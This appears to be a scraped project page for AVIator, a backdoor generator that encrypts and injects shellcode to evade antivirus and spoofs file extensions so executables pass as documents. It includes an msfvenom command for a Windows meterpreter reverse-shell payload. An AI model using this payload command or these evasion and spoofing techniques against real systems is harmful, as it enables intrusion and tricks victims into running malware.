AviAtor Ported to NETCore 5 with an updated UI

Ator: Is a swordsman, alchemist, scientist, magician, scholar, and engineer, with the ability to sometimes produce objects out of thin air (https://en.wikipedia.org/wiki/Ator)

AV|Ator is a backdoor generator utility, which uses cryptographic and injection techniques in order to bypass AV detection. More specifically:

The application has a form which consists of three main inputs (See screenshot bellow):  Important note: The shellcode should be provided as a C# byte array.

The default values contain shellcode that executes notepad.exe (32bit). This demo is provided as an indication of how the code should be formed (using msfvenom, this can be easily done with the -f csharp switch, e.g. msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=XXXX -f csharp).

After filling the provided inputs and selecting the output path an executable is generated according to the chosen options.

In simple words, spoof an executable file to look like having an “innocent” extention like ‘pdf’, ‘txt’ etc. E.g. the file “testcod.exe” will be interpreted as “tesexe.doc”

Beware of the fact that some AVs alert the spoof by its own as a malware.

I guess you all know what it is

Either compile the project or download the allready compiled executable from the following folder:

Antivirus evasion project . Contribute to Ch0pin/AVIator development by creating an account on GitHub.

Install Mono according to your linux distribution, download and run the binaries

To Damon Mohammadbagher for the encryption procedure

I developed this app in order to overcome the demanding challenges of the pentest process and this is the ONLY WAY that this app should be used. Make sure that you have the required permission to use it against a system and never use it for illegal purposes.  Antivirus evasion project . Contribute to Ch0pin/AVIator development by creating an account on GitHub.